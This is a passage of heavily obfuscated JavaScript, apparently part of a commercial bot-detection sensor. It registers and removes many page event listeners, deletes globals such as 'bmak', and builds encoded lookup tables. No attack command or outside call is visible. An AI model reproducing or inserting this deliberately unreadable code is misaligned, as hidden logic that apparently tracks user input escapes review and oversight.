OQ()[QT(wZ)],Dw('',[][[]]))?OQ()[QT(f3)](J0S,Qt,SK):OQ()[QT(wMS)].call(null,z6,b9,V0S),FDS,LY(LY([])));bW[OQ()[QT(WG)](SD,LY(LY(bH)),pSS)][VjS()[nPS(Ib)](bC,LE,cf,LR,cD)](Sn(typeof I7()[rN(WG)],Dw([],[][[]]))?I7()[rN(dL)].call(null,TD,fD):I7()[rN(sQ)](EpS,hb),dKS,LY(fS));bW[Sn(typeof OQ()[QT(Ih)],'undefined')?OQ()[QT(WG)].apply(null,[SD,LY(bH),pSS]):OQ()[QT(f3)](kPS,Pm,XAS)][VjS()[nPS(Ib)](Lb,Vn,cf,LR,cD)](Cg()[gH(G9)](Fw,LY(LY(bH)),IH,kD),pFS,LY(LY([])));bW[OQ()[QT(WG)](SD,Oq,pSS)][VjS()[nPS(Ib)](vr,Bm,cf,LR,cD)](sL()[OvS(ds)](G8,MO,QSS,cZ),GGS,LY(LY([])));bW[Sn(typeof OQ()[QT(sQ)],'undefined')?OQ()[QT(WG)](SD,ds,pSS):OQ()[QT(f3)](jK,Vn,tK)][VjS()[nPS(Ib)](Qt,Xc,cf,LR,cD)](OQ()[QT(FK)](PD,bC,YN),MKS,LY(LY({})));bW[OQ()[QT(WG)](SD,LY([]),pSS)][VjS()[nPS(Ib)].apply(null,[n6,FI,cf,LR,cD])](Sn(typeof NB()[r8(EF)],'undefined')?NB()[r8(XG)](AQ,OPS):NB()[r8(dI)].apply(null,[LvS,Sh]),D6S,LY(LY({})));bW[OQ()[QT(WG)](SD,sT,pSS)][VjS()[nPS(Ib)].call(null,Cr,Bm,cf,LR,cD)](Cg()[gH(wF)](Ow,wm,Zb,WG),sqS,LY(LY({})));if(gqS){bW[OQ()[QT(WG)](SD,ZUS,pSS)][Sn(typeof VjS()[nPS(sT)],'undefined')?VjS()[nPS(Ib)](Ah,Cf,cf,LR,cD):VjS()[nPS(Os)](G8,ZD,MvS,jF,KdS)](HY()[pb(Vn)](Pm,SV,G8,Xl,sQ,t6),wHS,LY(LY({})));bW[OQ()[QT(WG)].call(null,SD,xf,pSS)][VjS()[nPS(Ib)](wZ,qC,cf,LR,cD)](NY()[FN(St)](mR,zr),rCS,LY(LY([])));bW[OQ()[QT(WG)].apply(null,[SD,U3,pSS])][Sn(typeof VjS()[nPS(wg)],Dw([],[][[]]))?VjS()[nPS(Ib)].apply(null,[kD,LE,cf,LR,cD]):VjS()[nPS(Os)](Cf,YN,XG,zm,rjS)](VjS()[nPS(ldS)](Jm,Pm,DK,qPS,XG),xKS,LY(fS));bW[OQ()[QT(WG)].call(null,SD,YK,pSS)][VjS()[nPS(Ib)](Oq,Ah,cf,LR,cD)](NY()[FN(nh)].call(null,vr,bl),fmS,LY(fS));bW[OQ()[QT(WG)].call(null,SD,sQ,pSS)][VjS()[nPS(Ib)](m0S,Pm,cf,LR,cD)](NB()[r8(Dh)].apply(null,[cR,wZ]),qKS,LY(LY(I4)));bW[OQ()[QT(WG)].apply(null,[SD,b9,pSS])][VjS()[nPS(Ib)](cf,sQ,cf,LR,cD)](I7()[rN(hG)].apply(null,[fk,wG]),WKS,LY(LY(I4)));}if(bwS){bW[Sn(typeof OQ()[QT(MO)],Dw('',[][[]]))?OQ()[QT(WG)].apply(null,[SD,V0S,pSS]):OQ()[QT(f3)].call(null,BG,nn,Bh)][VjS()[nPS(Ib)].apply(null,[tD,VV,cf,LR,cD])](I7()[rN(b4S)](c0S,HQ),hHS,LY(LY({})));bW[OQ()[QT(WG)].apply(null,[SD,LY(bH),pSS])][VjS()[nPS(Ib)](n6,xC,cf,LR,cD)](NY()[FN(K6)].call(null,RI,Z6),wDS,LY(LY(I4)));bW[OQ()[QT(WG)].call(null,SD,Sq,pSS)][VjS()[nPS(Ib)](Dk,LY([]),cf,LR,cD)](OQ()[QT(ZD)](jb,Oq,Xc),ZqS,LY(LY(I4)));}if(bW[NB()[r8(G7)](Jk,SO)][VjS()[nPS(Ib)](Jm,LY(YN),cf,LR,cD)]){bW[Sn(typeof NB()[r8(T6)],'undefined')?NB()[r8(G7)](Jk,SO):NB()[r8(dI)].call(null,Af,R1S)][VjS()[nPS(Ib)].call(null,LE,Yl,cf,LR,cD)](NB()[r8(GpS)].call(null,xn,Cr),h3S,LY(fS));bW[NB()[r8(G7)](Jk,SO)][VjS()[nPS(Ib)].apply(null,[Kf,CC,cf,LR,cD])](NB()[r8(hG)](Ub,qZ),ExS,LY(LY(I4)));if(qwS){bW[NB()[r8(G7)].apply(null,[Jk,SO])][VjS()[nPS(Ib)](Oq,Oq,cf,LR,cD)](Sn(typeof VjS()[nPS(YN)],Dw([],[][[]]))?VjS()[nPS(ldS)].call(null,Tc,Pm,DK,qPS,XG):VjS()[nPS(Os)](Dk,nn,vWS,G1S,TpS),qwS,LY(fS));}if(YgS){bW[NB()[r8(G7)](Jk,SO)][VjS()[nPS(Ib)](nh,sT,cf,LR,cD)](HY()[pb(Vn)](rh,SV,YK,Xt,sQ,t6),YgS,LY(fS));}if(nKS){bW[NB()[r8(G7)](Jk,SO)][VjS()[nPS(Ib)].call(null,YK,hUS,cf,LR,cD)](Cg()[gH(lC)](wz,LY(LY([])),qZ,CC),NhS,LY(LY({})));}}if(tQS){bW[OQ()[QT(WG)].apply(null,[SD,U3,pSS])][VjS()[nPS(Ib)].apply(null,[wD,Ik,cf,LR,cD])](Uw(typeof NB()[r8(YR)],Dw('',[][[]]))?NB()[r8(dI)](wz,AF):NB()[r8(YR)].call(null,Gk,bH),tQS,LY(fS));bW[OQ()[QT(WG)].apply(null,[SD,IH,pSS])][VjS()[nPS(Ib)](Qt,CC,cf,LR,cD)](I7()[rN(v3)](rT,cD),tQS,LY(LY({})));bW[Uw(typeof OQ()[QT(NK)],'undefined')?OQ()[QT(f3)].apply(null,[AZ,xC,Oz]):OQ()[QT(WG)](SD,Sq,pSS)][VjS()[nPS(Ib)](YK,k9,cf,LR,cD)](NB()[r8(xr)].apply(null,[M7,vt]),tQS,LY(LY({})));bW[OQ()[QT(WG)](SD,fV,pSS)][VjS()[nPS(Ib)].call(null,kq,nh,cf,LR,cD)](I7()[rN(xvS)](fh,AT),tQS,LY(LY(I4)));}if(bW[OQ()[QT(WG)].call(null,SD,ZUS,pSS)][Uw(typeof NB()[r8(CC)],'undefined')?NB()[r8(dI)].apply(null,[r4S,lWS]):NB()[r8(Xz)].apply(null,[zr,tD])]){bW[OQ()[QT(WG)].apply(null,[SD,gf,pSS])][NB()[r8(Xz)](zr,tD)](I7()[rN(NK)].call(null,LX,UK),X6S);bW[OQ()[QT(WG)].apply(null,[SD,LY(LY([])),pSS])][NB()[r8(Xz)].apply(null,[zr,tD])](Tb()[Ul(lw)](W4S,WG,gZ,IH,Vn),cDS);bW[Sn(typeof OQ()[QT(ZUS)],'undefined')?OQ()[QT(WG)].call(null,SD,hUS,pSS):OQ()[QT(f3)](ZG,Ib,SK)][NB()[r8(Xz)](zr,tD)](NY()[FN(RI)](qC,Jl),FDS);bW[Uw(typeof OQ()[QT(Vn)],Dw([],[][[]]))?OQ()[QT(f3)](F9,Rq,kG):OQ()[QT(WG)].apply(null,[SD,LY(LY([])),pSS])][NB()[r8(Xz)].apply(null,[zr,tD])](NB()[r8(Dc)](pg,CC),dKS);bW[OQ()[QT(WG)](SD,L4S,pSS)][NB()[r8(Xz)](zr,tD)](HY()[pb(FI)](kD,gZ,pw,LY(LY([])),MO,G9),MKS);bW[OQ()[QT(WG)].apply(null,[SD,LY(LY(YN)),pSS])][NB()[r8(Xz)](zr,tD)](NB()[r8(Eh)](rk,DK),D6S);bW[OQ()[QT(WG)](SD,LY({}),pSS)][NB()[r8(Xz)](zr,tD)](Uw(typeof I7()[rN(dI)],'undefined')?I7()[rN(sQ)](n9,fR):I7()[rN(mZ)](Oc,Pf),sqS);if(gqS){bW[OQ()[QT(WG)].apply(null,[SD,sT,pSS])][Sn(typeof NB()[r8(tZ)],Dw('',[][[]]))?NB()[r8(Xz)](zr,tD):NB()[r8(dI)].apply(null,[xh,Nt])](Sn(typeof I7()[rN(Bm)],Dw('',[][[]]))?I7()[rN(b4S)](c0S,HQ):I7()[rN(sQ)].apply(null,[KK,N5S]),hHS);bW[OQ()[QT(WG)].apply(null,[SD,U3,pSS])][NB()[r8(Xz)](zr,tD)](HY()[pb(Vn)](tD,SV,Cf,wc,sQ,t6),wHS);bW[OQ()[QT(WG)](SD,Ib,pSS)][NB()[r8(Xz)](zr,tD)](NY()[FN(K6)](RI,Z6),wDS);bW[OQ()[QT(WG)].apply(null,[SD,CC,pSS])][NB()[r8(Xz)](zr,tD)](NY()[FN(St)](mR,zr),rCS);bW[OQ()[QT(WG)].apply(null,[SD,U3,pSS])][Sn(typeof NB()[r8(hl)],'undefined')?NB()[r8(Xz)](zr,tD):NB()[r8(dI)](N0S,SR)](VjS()[nPS(ldS)](qZ,Ik,DK,qPS,XG),xKS);bW[OQ()[QT(WG)].apply(null,[SD,xf,pSS])][NB()[r8(Xz)](zr,tD)](OQ()[QT(ZD)](jb,sT,Xc),ZqS);}}B7S();}catch(t9S){AY.splice(hB(HDS,bH),Infinity,ZR);}AY.pop();};var JHS=function(){AY.push(XZ);try{var BDS=AY.length;var zZS=LY([]);if(tkS&&tkS[OQ()[QT(tR)](VX,p8,hl)]){bW[Tb()[Ul(Rq)].call(null,H4S,vr,fr,Xc,js)](tkS[OQ()[QT(tR)](VX,nk,hl)]);}if(Sn(typeof NcS,Cg()[gH(tD)](hWS,Xc,TC,vr))){bW[Tb()[Ul(Rq)].call(null,H4S,vr,fr,gf,js)](NcS);}if(Sn(typeof bCS,Cg()[gH(tD)].call(null,hWS,LY(LY([])),G8,vr))){bW[Tb()[Ul(Rq)](H4S,vr,fr,VV,sQ)](bCS);}if(Sn(typeof dZS,Sn(typeof Cg()[gH(Zb)],Dw('',[][[]]))?Cg()[gH(tD)](hWS,LY(YN),WG,vr):Cg()[gH(Xl)](ApS,G7,gf,GAS))){bW[Uw(typeof Tb()[Ul(p8)],Dw(NY()[FN(MO)].apply(null,[Xl,hv]),[][[]]))?Tb()[Ul(DK)](JQ,pSS,BG,LY(YN),Kf):Tb()[Ul(Rq)].apply(null,[H4S,vr,fr,dI,bH])](dZS);}if(Sn(typeof kqS,Cg()[gH(tD)].apply(null,[hWS,kD,js,vr]))){bW[Tb()[Ul(Rq)].apply(null,[H4S,vr,fr,kD,hUS])](kqS);}if(Sn(typeof DCS,Cg()[gH(tD)](hWS,JF,LY([]),vr))){bW[Uw(typeof Tb()[Ul(kq)],Dw([],[][[]]))?Tb()[Ul(DK)](gV,s4S,JC,kq,Xl):Tb()[Ul(Rq)].call(null,H4S,vr,fr,T6,ds)](DCS);}if(Sn(UKS,null)){bW[OQ()[QT(Dc)].call(null,Ql,ldS,f3)](UKS);UKS=null;}if(Sn(YzS,null)){bW[OQ()[QT(Dc)](Ql,wh,f3)](YzS);YzS=null;}}catch(mIS){AY.splice(hB(BDS,bH),Infinity,XZ);}AY.pop();};var BZS=function(){AY.push(FZ);try{var RZS=AY.length;var lzS=LY(LY(fS));var qtS;if(bW[Sn(typeof OQ()[QT(UpS)],Dw([],[][[]]))?OQ()[QT(WG)].call(null,Lh,Qt,pSS):OQ()[QT(f3)](Ac,xf,J6)][VjS()[nPS(Tc)].call(null,sT,Cf,f3,dK,BdS)]){qtS=bW[OQ()[QT(WG)](Lh,wc,pSS)][Sn(typeof VjS()[nPS(vr)],Dw([],[][[]]))?VjS()[nPS(Tc)].call(null,TC,Qt,f3,dK,BdS):VjS()[nPS(Os)](dI,LY({}),vK,Gh,c5S)];}else{var OBS=bW[Sn(typeof OQ()[QT(VV)],'undefined')?OQ()[QT(WG)].call(null,Lh,Bm,pSS):OQ()[QT(f3)](w2S,m0S,tdS)][NB()[r8(zI)].call(null,RN,Eh)](OQ()[QT(q6)].apply(null,[B3,FI,hUS]));for(var GDS=hB(OBS[NY()[FN(YN)](K6,FZ)],bH);KO(GDS,YN);GDS--){var rGS=OBS[GDS][NY()[FN(wh)].call(null,QF,qN)];if(rGS&&(rGS[Sn(typeof NY()[FN(nk)],'undefined')?NY()[FN(q3)](wG,Ar):NY()[FN(DK)](C2S,CPS)](ZYS)||rGS[NY()[FN(q3)].apply(null,[wG,Ar])](OQ()[QT(lV)](xSS,js,RI))||Uw(rGS,ZYS))){qtS=OBS[GDS];break;}}}if(qtS&&qtS[NY()[FN(sD)].apply(null,[Pm,mT])]){qtS[NY()[FN(sD)](Pm,mT)][Uw(typeof NY()[FN(kq)],'undefined')?NY()[FN(DK)](zf,l0S):NY()[FN(NK)](xV,V4)](qtS);}}catch(vHS){AY.splice(hB(RZS,bH),Infinity,FZ);}AY.pop();};var QtS=function(){AY.push(tMS);try{var fhS=AY.length;var JFS=LY(LY(fS));delete bW[NB()[r8(3)](1179,20)].bmak;delete bW[NB()[r8(3)](1179,20)]._cf;delete bW[NB()[r8(3)].apply(null,[1179,20])][Sn(typeof I7()[rN(71)],'undefined')?I7()[rN(160)](1088,38):I7()[rN(5)](548,42)];if(Sn(typeof FG,Cg()[gH(tD)](vf,qZ,Ik,vr))&&FG[OQ()[QT(wG)].call(null,SV,xf,n6)]){delete FG[OQ()[QT(160)](719,29,92)];}if(mGS&&Uw(typeof mGS[NB()[r8(wm)](zl,Cs)],HY()[pb(sQ)](qC,Js,LY(LY(bH)),n6,Xl,pw))){mGS[NB()[r8(wm)](zl,Cs)]();mGS=null;}}catch(B6S){AY.splice(hB(fhS,bH),Infinity,tMS);}AY.pop();};var VHS=function(){cKS=D9[bH];ECS=wg;};var EKS=function(){var zzS=N4S(A,[]);if(Sn(zzS,GBS)){tHS();X7S(LY([]));GBS=zzS;}};AY.push(nK);JkS[Sn(typeof Tb()[Ul(bH)],Dw(Uw(typeof NY()[FN(tD)],Dw([],[][[]]))?NY()[FN(DK)](t6,CD):NY()[FN(MO)].apply(null,[Xl,fh]),[][[]]))?Tb()[Ul(YN)](lm,bH,vpS,cf,G7):Tb()[Ul(DK)](S2S,EAS,LPS,hl,Oq)](wlS);var SZS=JkS(YN);var jAS=new (bW[NY()[FN(wg)](Lt,n9)])(YR);var Ks=NY()[FN(MO)](Xl,fh);var hL=D9[p8];var vSS=Cg()[gH(Ik)].call(null,H6,Tc,sT,V0S);var xAS=Sn(typeof sL()[OvS(bH)],Dw(NY()[FN(MO)](Xl,fh),[][[]]))?sL()[OvS(YN)].call(null,pSS,bH,X6,jK):sL()[OvS(WG)].apply(null,[wD,HF,lT,RG]);var EUS=NY()[FN(ZD)].apply(null,[ZUS,bI]);var HxS=NB()[r8(Ik)].apply(null,[dH,r9]);var EL=Cg()[gH(mD)](Ew,Ik,LY(LY([])),XpS);var AdS=NB()[r8(mD)].apply(null,[cpS,Ib]);var U4S=sL()[OvS(sQ)](qZ,sQ,cV,kG);var FGS=G7;var AtS=NY()[FN(Tt)](DK,hm);var WTS=Uw(typeof I7()[rN(mD)],'undefined')?I7()[rN(sQ)](b6,CvS):I7()[rN(Qt)].call(null,WV,xV);var UHS=Uw(typeof Tb()[Ul(Os)],'undefined')?Tb()[Ul(DK)](jZ,vR,mq,YN,wc):Tb()[Ul(tD)].call(null,Om,G7,wq,sQ,YN);var XE=Cg()[gH(MO)](fm,vr,IG,pSS);var gtS=HY()[pb(Xl)].call(null,hT,wq,hT,LY(LY(bH)),Os,Jz);var ACS=HY()[pb(MO)].apply(null,[wZ,cc,JF,f3,tD,bR]);var G7S=I7()[rN(T6)](MD,wc);var ngS=I7()[rN(kq)](xH,lw);var ISS=Dw(UHS,XE);var wSS=Dw(UHS,gtS);var zjS=bW[OQ()[QT(mD)](vWS,lT,Vm)](NY()[FN(MO)](Xl,fh)[Sn(typeof sL()[OvS(bH)],Dw(NY()[FN(MO)].call(null,Xl,fh),[][[]]))?sL()[OvS(tD)](nh,tD,TK,KdS):sL()[OvS(WG)](Vn,U9,jK,W9)](D9[dI]));var YPS=NY()[FN(MO)](Xl,fh)[sL()[OvS(tD)](gf,tD,TK,KdS)](VjS()[nPS(tD)](p8,lw,BZ,m4S,ddS));var s6S=D9[bH];var bqS=Os;var LZS=D9[vr];var A05=nd[Cg()[gH(Cf)](XdS,k9,Ik,sD)]();var PsS=nd[Uw(typeof Cg()[gH(p8)],'undefined')?Cg()[gH(Xl)].call(null,zf,wg,jY,xE):Cg()[gH(cf)](lh,IH,wg,bC)]();var NES=Tc;var tP5=xr;var msS=D9[f3];var cv5=D9[P6];var VrS=D9[wg];var OlS=D9[Ik];var hKS=D9[mD];var MlS=D9[Cf];var zkS=D9[cf];var lNS=D9[SO];var JYS=D9[ZD];var jE=[OQ()[QT(Cf)].apply(null,[V8,Tc,Dh]),OQ()[QT(cf)].call(null,hO,LY([]),gf),OQ()[QT(SO)](rjS,LY(LY(YN)),q3),Cg()[gH(SO)](Q3,DK,VV,Sq),Uw(typeof I7()[rN(T6)],'undefined')?I7()[rN(sQ)](UjS,v1S):I7()[rN(Zb)](xg,mt),Tb()[Ul(Xl)].apply(null,[xJS,DK,djS,Dk,xC]),OQ()[QT(ZD)](X7,tD,Xc)];var F0S=[sL()[OvS(Xl)](b9,MO,Q4S,AT),Uw(typeof NY()[FN(Os)],Dw('',[][[]]))?NY()[FN(DK)](k6,Rt):NY()[FN(Jm)].apply(null,[LMS,p1S]),OQ()[QT(ZD)](X7,DK,Xc)];var C5S=s3(lS,[NY()[FN(nn)](m0S,Sz),bH,OQ()[QT(cf)](hO,k9,gf),Os,OQ()[QT(Tt)].apply(null,[Rm,Tc,xf]),G7,NB()[r8(Cf)](qL,js),DK,NB()[r8(cf)].call(null,fr,Dc),sQ,Cg()[gH(ZD)](vpS,G8,kD,q6),D9[Tt],OQ()[QT(Jm)].call(null,G0S,Xc,WG),WG,NY()[FN(Qt)](CG,LH),D9[G7],NB()[r8(SO)](WI,lC),MO,Sn(typeof NY()[FN(Cf)],Dw('',[][[]]))?NY()[FN(T6)](wMS,Rz):NY()[FN(DK)](OD,Xz),D9[Jm],NB()[r8(ZD)](TI,sT),D9[nn],OQ()[QT(nn)](Rr,dI,DK),vr,Sn(typeof Cg()[gH(dI)],Dw([],[][[]]))?Cg()[gH(Tt)](Kw,bH,fV,Zc):Cg()[gH(Xl)].apply(null,[Oq,qZ,p8,t6]),f3,Tb()[Ul(MO)](P6,G7,Q4S,dI,CC),P6,NY()[FN(kq)](Zb,DUS),wg,OQ()[QT(Qt)](Ff,YN,FK),Ik,OQ()[QT(T6)](Qh,LY([]),nk),nd[NB()[r8(Tt)](bp,nh)](),OQ()[QT(ZD)].call(null,X7,LY([]),Xc),Cf,Cg()[gH(Jm)](Gh,Xc,lw,ldS),cf,OQ()[QT(kq)].apply(null,[Js,LY(LY(bH)),L4S]),SO]);var nKS=LY(I4);var PvS=s3(lS,[OQ()[QT(Zb)].call(null,SZ,MH,lT),[s3(lS,[Sn(typeof Cg()[gH(kq)],'undefined')?Cg()[gH(nn)](Rr,LY(LY(bH)),qC,lw):Cg()[gH(Xl)](js,VV,Yl,fh),NY()[FN(nn)](m0S,Sz),OQ()[QT(MH)](gL,LY(LY({})),GR),[Uw(typeof NY()[FN(wg)],Dw([],[][[]]))?NY()[FN(DK)](gt,LK):NY()[FN(nn)].apply(null,[m0S,Sz]),OQ()[QT(VV)].call(null,nZ,Dk,T6),OQ()[QT(G8)].apply(null,[ml,nn,Bm]),I7()[rN(MH)](Sc,vr),Cg()[gH(Qt)](K8,tD,FI,wm)]]),s3(lS,[Cg()[gH(nn)].call(null,Rr,L4S,LY(LY(bH)),lw),OQ()[QT(cf)](hO,LY(LY({})),gf),OQ()[QT(MH)].call(null,gL,kD,GR),[OQ()[QT(cf)](hO,k9,gf),NB()[r8(Jm)](D7,G7)],OQ()[QT(kD)](Pr,Lb,Sq),s3(lS,[Cg()[gH(nn)].call(null,Rr,Lb,Dk,lw),OQ()[QT(Qt)](Ff,LY([]),FK),Uw(typeof OQ()[QT(T6)],Dw([],[][[]]))?OQ()[QT(f3)](Q4S,LY(LY([])),DG):OQ()[QT(MH)](gL,G7,GR),[Cg()[gH(T6)](QE,SO,ldS,Ik),sL()[OvS(MO)](kD,G7,UC,Eq)]])]),s3(lS,[Cg()[gH(nn)](Rr,LY(bH),P6,lw),OQ()[QT(Tt)](Rm,LY(bH),xf),OQ()[QT(MH)](gL,LY(LY({})),GR),[Uw(typeof Cg()[gH(kD)],'undefined')?Cg()[gH(Xl)].apply(null,[nq,k9,lw,XMS]):Cg()[gH(SO)](Q3,Pm,Yl,Sq)],OQ()[QT(kD)](Pr,sT,Sq),s3(lS,[Cg()[gH(nn)](Rr,jY,LY(LY([])),lw),NY()[FN(kq)].call(null,Zb,DUS),OQ()[QT(MH)](gL,hl,GR),[Cg()[gH(T6)].call(null,QE,tD,MO,Ik),sL()[OvS(MO)](f3,G7,UC,Eq)]])]),s3(lS,[Cg()[gH(nn)].call(null,Rr,rh,L4S,lw),NB()[r8(Cf)](qL,js),Sn(typeof OQ()[QT(T6)],'undefined')?OQ()[QT(MH)](gL,b9,GR):OQ()[QT(f3)](PC,kq,G8),[sL()[OvS(p8)](hUS,sQ,KUS,ZSS),HY()[pb(p8)].apply(null,[YK,KUS,UpS,LY(bH),Os,OPS]),Tb()[Ul(p8)].apply(null,[Hh,sQ,l0S,js,LE]),Uw(typeof NY()[FN(kD)],Dw('',[][[]]))?NY()[FN(DK)].apply(null,[w1S,jD]):NY()[FN(Zb)].call(null,BZ,ZQ)]]),s3(lS,[Cg()[gH(nn)](Rr,tR,LY(YN),lw),Sn(typeof NB()[r8(Qt)],Dw([],[][[]]))?NB()[r8(cf)](fr,Dc):NB()[r8(dI)].call(null,Mq,Zs),OQ()[QT(MH)](gL,nh,GR),[Tb()[Ul(dI)](PG,DK,TpS,MO,Ig),Uw(typeof I7()[rN(G7)],'undefined')?I7()[rN(sQ)].call(null,r5S,wJS):I7()[rN(VV)].call(null,EO,VV),Tb()[Ul(vr)].call(null,vs,G7,RX,m0S,IG),NY()[FN(MH)](p8,PZ),Uw(typeof NY()[FN(nn)],Dw([],[][[]]))?NY()[FN(DK)](Q9,MR):NY()[FN(VV)](Cf,fY)]]),s3(lS,[Cg()[gH(nn)](Rr,SO,LY(LY(bH)),lw),Cg()[gH(ZD)](vpS,Qt,LY(LY([])),q6),OQ()[QT(MH)](gL,Ig,GR),[NB()[r8(nn)](UN,Ig),Cg()[gH(kq)].call(null,qO,wZ,WG,cZ),Cg()[gH(Zb)].apply(null,[lR,pw,k9,bH]),I7()[rN(Zb)](xg,mt)]]),s3(lS,[Cg()[gH(nn)](Rr,Sq,BZ,lw),NY()[FN(Qt)](CG,LH),Sn(typeof OQ()[QT(T6)],'undefined')?OQ()[QT(MH)](gL,q3,GR):OQ()[QT(f3)](N3,TC,YjS),[NY()[FN(Qt)](CG,LH),NB()[r8(Qt)](tpS,BR)]]),s3(lS,[Cg()[gH(nn)](Rr,ZD,Kf,lw),NB()[r8(SO)].apply(null,[WI,lC]),OQ()[QT(MH)](gL,G8,GR),[Uw(typeof NB()[r8(Os)],Dw('',[][[]]))?NB()[r8(dI)](cD,wF):NB()[r8(SO)](WI,lC),Cg()[gH(MH)](wK,ZUS,LY({}),T6)]]),s3(lS,[Sn(typeof Cg()[gH(bH)],Dw('',[][[]]))?Cg()[gH(nn)](Rr,Dk,cf,lw):Cg()[gH(Xl)](YjS,CC,Cs,WL),NY()[FN(T6)].apply(null,[wMS,Rz]),OQ()[QT(MH)](gL,Xt,GR),[Sn(typeof NB()[r8(kq)],Dw('',[][[]]))?NB()[r8(T6)](pO,AD):NB()[r8(dI)](mvS,ss),NB()[r8(kq)].call(null,mr,YR)]]),s3(lS,[Cg()[gH(nn)].call(null,Rr,wh,qC,lw),OQ()[QT(Jm)](G0S,LY(LY(YN)),WG),Uw(typeof OQ()[QT(dI)],Dw('',[][[]]))?OQ()[QT(f3)](Es,LY(LY({})),Jf):OQ()[QT(MH)].apply(null,[gL,Dk,GR]),[Uw(typeof I7()[rN(kq)],Dw([],[][[]]))?I7()[rN(sQ)](ZdS,vF):I7()[rN(G8)](jc,AZ)]]),s3(lS,[Cg()[gH(nn)](Rr,LY(LY(bH)),Cs,lw),NB()[r8(ZD)](TI,sT),OQ()[QT(MH)](gL,cf,GR),[NY()[FN(G8)].call(null,nn,zUS)]]),s3(lS,[Cg()[gH(nn)].call(null,Rr,WG,BZ,lw),OQ()[QT(nn)](Rr,Xc,DK),OQ()[QT(MH)].call(null,gL,gf,GR),[VjS()[nPS(Xl)].apply(null,[YN,tR,sQ,YjS,kF])]]),s3(lS,[Cg()[gH(nn)].call(null,Rr,LY(LY({})),VV,lw),Cg()[gH(Tt)](Kw,Bm,n6,Zc),OQ()[QT(MH)](gL,LY(LY(YN)),GR),[Tb()[Ul(Xl)](xJS,DK,djS,Qt,Vn),Sn(typeof Tb()[Ul(p8)],Dw([],[][[]]))?Tb()[Ul(f3)](rF,G7,djS,Cs,Vn):Tb()[Ul(DK)](hV,LC,I6,lw,UpS)]]),s3(lS,[Cg()[gH(nn)](Rr,Oq,kq,lw),Sn(typeof OQ()[QT(cf)],'undefined')?OQ()[QT(T6)](Qh,Vn,nk):OQ()[QT(f3)].apply(null,[hR,nn,rm]),Sn(typeof OQ()[QT(tD)],Dw([],[][[]]))?OQ()[QT(MH)](gL,LY({}),GR):OQ()[QT(f3)](NV,Xt,T6),[Uw(typeof OQ()[QT(Qt)],Dw('',[][[]]))?OQ()[QT(f3)](rF,VV,sm):OQ()[QT(T6)](Qh,Cr,nk),I7()[rN(kD)](lMS,tZ),sL()[OvS(dI)](wD,Xl,TK,UPS)]]),s3(lS,[Sn(typeof Cg()[gH(WG)],Dw('',[][[]]))?Cg()[gH(nn)](Rr,p8,p8,lw):Cg()[gH(Xl)](Xs,wc,wZ,LE),Uw(typeof OQ()[QT(bH)],Dw('',[][[]]))?OQ()[QT(f3)].call(null,JZ,Yl,pO):OQ()[QT(ZD)](X7,YK,Xc),Sn(typeof OQ()[QT(ZD)],Dw('',[][[]]))?OQ()[QT(MH)](gL,LE,GR):OQ()[QT(f3)].call(null,LD,lT,fm),[OQ()[QT(ZD)](X7,sQ,Xc),Cg()[gH(VV)](l9,Xc,lT,q1S)]]),s3(lS,[Sn(typeof Cg()[gH(Os)],'undefined')?Cg()[gH(nn)].apply(null,[Rr,UpS,b9,lw]):Cg()[gH(Xl)](UK,LY(LY({})),MO,rPS),NY()[FN(nn)](m0S,Sz),OQ()[QT(MH)](gL,Sq,GR),[NB()[r8(Zb)].apply(null,[qh,Cf]),OQ()[QT(nk)].apply(null,[A8,bH,Xl])]]),s3(lS,[Cg()[gH(nn)](Rr,Xt,Lb,lw),OQ()[QT(cf)](hO,LY(LY(YN)),gf),Uw(typeof OQ()[QT(nn)],Dw('',[][[]]))?OQ()[QT(f3)].apply(null,[mC,P6,r9]):OQ()[QT(MH)](gL,xV,GR),[Sn(typeof Cg()[gH(cf)],Dw('',[][[]]))?Cg()[gH(G8)].apply(null,[Lk,LY(YN),Jm,Lb]):Cg()[gH(Xl)](Jz,Xt,nk,cZ),NB()[r8(MH)](PV,gf)]]),s3(lS,[Cg()[gH(nn)](Rr,dI,UpS,lw),Cg()[gH(Jm)](Gh,Pm,LY(LY(YN)),ldS),OQ()[QT(MH)].call(null,gL,xV,GR),[Cg()[gH(Jm)].call(null,Gh,G7,cf,ldS)]])]]);var BLS={};var qVS=BLS[I7()[rN(Cf)](Qf,JF)];var IES=function(){var PS5=function(){E4S(TM,[this,PS5]);};AY.push(QMS);LAS(PS5,[s3(lS,[Uw(typeof OQ()[QT(BZ)],Dw('',[][[]]))?OQ()[QT(f3)].apply(null,[JK,vr,UPS]):OQ()[QT(Ig)](Il,pw,Um),NY()[FN(Bm)](zI,c8),NB()[r8(MO)].apply(null,[Bb,AT]),function VVS(M45,r55){if(LY(qVS.call(BLS,M45)))BLS[M45]=[];AY.push(X0S);var gM5=hB(BLS[M45][NY()[FN(G7)](VV,xO)](r55),bH);var ALS;return ALS=s3(lS,[Sn(typeof NB()[r8(L4S)],Dw([],[][[]]))?NB()[r8(wm)](GY,Cs):NB()[r8(dI)](MV,r6),function vj5(){delete BLS[M45][gM5];}]),AY.pop(),ALS;}]),s3(lS,[OQ()[QT(Ig)](Il,vr,Um),Sn(typeof I7()[rN(FI)],Dw([],[][[]]))?I7()[rN(k9)](lG,Tc):I7()[rN(sQ)].call(null,SB,Hq),NB()[r8(MO)](Bb,AT),function TP5(qP5,hM5){AY.push(WUS);if(LY(qVS.call(BLS,qP5))){AY.pop();return;}BLS[qP5][sL()[OvS(vr)](lw,WG,XC,qZ)](function(CES){CES(Sn(hM5,undefined)?hM5:{});});AY.pop();}])]);var zfS;return AY.pop(),zfS=PS5,zfS;}();var tkS=s3(lS,[I7()[rN(ZUS)].call(null,mn,BR),YN,NB()[r8(gf)].apply(null,[HO,hT]),lE(bH),I7()[rN(wZ)](m4S,PWS),LY(I4),Uw(typeof OQ()[QT(wD)],Dw('',[][[]]))?OQ()[QT(f3)](kSS,LY(LY([])),nZ):OQ()[QT(tR)](H7,G8,hl),undefined,OQ()[QT(U3)](KB,LY(LY([])),YR),YN,VjS()[nPS(SO)](hT,Cr,Cf,KUS,AT),LY({})]);var FjS=s3(lS,[I7()[rN(JF)](QY,Vn),LY(LY(fS))]);var rdS=NY()[FN(MO)](Xl,fh);var DpS=D9[Os];var I0S=YN;var fpS=NY()[FN(MO)](Xl,fh);var mSS=YN;var CMS=YN;var AWS=D9[Os];var bMS=Uw(typeof NY()[FN(mD)],'undefined')?NY()[FN(DK)](Js,nn):NY()[FN(MO)].call(null,Xl,fh);var SL=YN;var x4S=YN;var AAS=YN;var 